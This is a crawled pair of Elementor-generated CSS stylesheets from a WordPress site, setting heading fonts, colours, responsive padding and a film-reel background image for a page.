.elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1.3px;color:#574229;}.elementor-13735 .elementor-element.elementor-element-e30e932{text-align:right;}.elementor-13735 .elementor-element.elementor-element-e30e932 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1.3px;color:#574229;}@media(max-width:1024px) and (min-width:768px){.elementor-13735 .elementor-element.elementor-element-d02eaec{width:100%;}.elementor-13735 .elementor-element.elementor-element-98ced32{width:100%;}.elementor-13735 .elementor-element.elementor-element-6f5065d{width:100%;}}@media(max-width:1024px){.elementor-13735 .elementor-element.elementor-element-d0b00e3 .elementor-widget-container{text-align:center;}.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-13735 .elementor-element.elementor-element-dfc5fb4{text-align:center;}.elementor-13735 .elementor-element.elementor-element-1cf1b9d{text-align:center;}.elementor-13735 .elementor-element.elementor-element-e30e932{text-align:center;}}@media(max-width:767px){.elementor-13735 .elementor-element.elementor-element-97003c7{padding:10px 10px 10px 10px;}.elementor-13735 .elementor-element.elementor-element-ab52e1a{padding:10px 10px 10px 10px;}.elementor-13735 .elementor-element.elementor-element-6bc214b{padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://mdiff.net/wp-content/uploads/elementor/css/post-600.css?ver=1768507271
body_size: -7
content:
.elementor-600 .elementor-element.elementor-element-d8acf06:not(.elementor-motion-effects-element-type-background), .elementor-600 .elementor-element.elementor-element-d8acf06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mdiff.net/wp-content/uploads/2021/08/film_reel_movies-6411-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-600 .elementor-element.elementor-element-d8acf06{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-600 .elementor-element.elementor-element-d8acf06 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-600 .elementor-element.elementor-element-0377ed3{text-align:right;}.elementor-600 .elementor-element.elementor-element-0377ed3 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:180px;font-weight:bold;color:#D3A33D;}.elementor-600 .elementor-element.elementor-element-99d2321{text-align:right;}.elementor-600 .elementor-element.elementor-element-99d2321 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:29px;font-weight:600;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-600 .elementor-element.elementor-element-0238765 .elementor-button{background-color:#D3A33D;font-family:"Poppins", Sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:2.5px;fill:#FFFFFF;color:#FFFFFF;}body.elementor-page-600:not(.elementor-motion-effects-element-type-background), body.elementor-page-600 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}/* Start custom CSS for heading, class: .elementor-element-0377ed3 */.elementor-600 .elementor-element.elementor-element-0377ed3 {
    color:white;
-webkit-text-fill-color: transparent;
-webkit-text-stroke: 1px;
}/* End custom CSS */